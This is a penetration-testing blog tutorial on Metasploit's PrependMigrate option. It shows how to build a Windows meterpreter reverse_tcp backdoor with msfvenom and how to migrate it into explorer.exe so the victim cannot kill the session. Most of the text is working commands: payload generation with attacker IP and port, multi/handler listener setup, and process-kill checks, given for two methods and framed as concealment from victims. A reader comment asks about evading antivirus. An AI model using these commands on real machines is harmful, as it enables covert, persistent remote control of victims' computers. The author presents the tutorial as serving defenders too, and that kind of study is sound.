Hiding Shell using PrependMigrate -Metasploit
In this article, you will get to know about the strength of mfsvenom along with PrependMigrate. You will also learn how to migrate the created payload into processes currently running on the targeted machine so, the victim unable to find the malicious file. It is very important to migrate your backdoor payload because if the target is alerted and decides to take measures to kill the process then, your session will also get killed. Therefore, an attacker must do this as soon as the session opens.
Table of Content
- Basic Terminologies
- Metasploit Framework
- MSFvenom
- PrependMigrate
- Hiding shell with PrependMigrate
- With MSFvenom.
- Without MSFvenom.
Basic Terminologies
Metasploit Framework
Metasploit Framework, an open-source tool for developing and executing exploit code against a remote target machine.
Steps for exploiting a system using the Framework include:
- Choosing and configuring an exploit
- Checking whether the intended target system is susceptible to the chosen exploit
- Choosing and configuring a payload
- Choosing the encoding technique
- Executing the exploit.
This modular approach – allowing the combination of any exploit with any payload – is the major advantage of the Framework. It facilitates the tasks of attackers, exploits writers, and payload writers.
Msfvenom
MSFvenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. It is used to generate and encode various types of payload that are available in the Metasploit Framework. The advantages of msfvenom are:
- One single tool
- Standardized command-line options
- Increased speed
PrependMigrate
PrependMigrate is an option that allows us to link our session with an ongoing process on the target system. It can also transfer a session by linking it from one process to another. It comes handy as it is difficult for the target to find the malicious process so it becomes paramount for the attacker to cover their tracks.
Configurations used in Practical
Attacker:
OS: Kali Linux
IP: 192.168.1.107
Target:
OS: Windows 10
IP: 192.168.1.104
First Method
Let’s start the game of conceal and seek. You have to conceal to save yourself and let the target try to find you.
Starting with MSFvenom we will be creating a malicious executable named raj.exe and conceal the generated executable behind a process named explorer.exe (you can choose any process running on task manager) by PrependMigrate process.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 prpendmigrateprocess=explorer.exe prependmigrate=true -f exe > raj.exe

Next, we will be loading the Metasploit framework on Kali Linux by using the msfconsole keyword. Then set the following options to enable our handler:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.107 set lport 1234 exploit

Now, we will send the payload to the target machine and run the executable on the Target Machine. This will generate a meterpreter session which will be captured by the listener we created earlier. You can access the target system but if the target acknowledges that the system is compromised; then they can take security measures to end your session. To escape from this situation, the attacker’s first responsibility is to conceal the executable payload behind the process so the victim cannot identify it in any way possible.
Use the following ps command to check the processes that are running presently and filter with the raj.exe
ps|grep raj.exe
The process ID (PID) of raj.exe i.e. 4848 as shown in the process list and if the victim kills the raj.exe i.e. 4848 PID then the running process will end. Thus, ending our session with a simple command:
kill 4848
But you do not need to worry as PrependMigrate saves the day by letting us conceal raj.exe behind the explorer.exe and you will be at an advantage as your meterpreter session is still running.

Second Method
The Second way of hiding shells using the PrependMigrate but without using msfvenom. Here, the objective is the same as the earlier. We will start by opening the Metasploit Framework.
Then use the following set of commands to create your payload:
use windows/meterpreter/reverse_tcp set lhost 192.168.1.107 set lport 4444 set prependmigrate true set prependmigrateprocess explorer.exe generate –f.exe - o nisha.exe

After the creation of malicious executable i.e. nisha.exe, we will create listener multi/handler using the following commands:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.107 set lport 4444 exploit
Using the ps command along with grep command we will get the PID of nisha .exe i.e.4128
ps|grep nisha.exe
(Note: PID stands for process id, which means the identification number for currently running process in memory. PPID stands for Parent Process Id, which means the parent process is responsible for creating the child (current) process. Through parent Process, the child process will be created.)
Now we try ourselves to kill the nisha.exe process to get conceal from the victim with the following command:
kill 4128
But still, you have a victim’s session which means nisha.exe migrates into new process id of explorer.exe. And you can use the sysinfo command to confirm that the session is still up and running.

Conclusion
This is how one conceals themselves. The purpose of this article is to serve both the blue team and the red team as one should be aware of how to locate and eliminate the attacker as well as how to conceal yourself when you are on the other side of the line.
Author: Nisha Sharma is trained in Certified Ethical hacking and Bug Bounty Hunter. Connect with her here
Amazing Works. Keep Rocking Nisha & Team Hacking Articles
Amazing tutorial. The only problem is need some work to avoid av detection.
What if when victim kill the the parent process ID (PPid) ? what’s the result in that case ?
its wonderful article and its good for security experts
Awesome article. Keep up the good work!
This article is wonderful, I do understand the tutorial of this content and it make my day kudus
Nice article